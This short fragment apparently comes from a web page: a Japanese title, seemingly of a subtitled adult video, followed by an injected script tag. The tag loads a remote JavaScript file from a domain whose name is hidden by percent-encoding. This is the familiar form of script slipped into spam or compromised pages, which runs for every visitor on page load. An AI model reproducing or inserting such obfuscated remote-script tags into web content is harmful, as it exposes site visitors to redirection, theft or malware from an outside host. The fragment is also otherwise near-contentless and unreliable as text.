 さな蕾のその奥に…～剥き散らされる儚い蕾～ [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>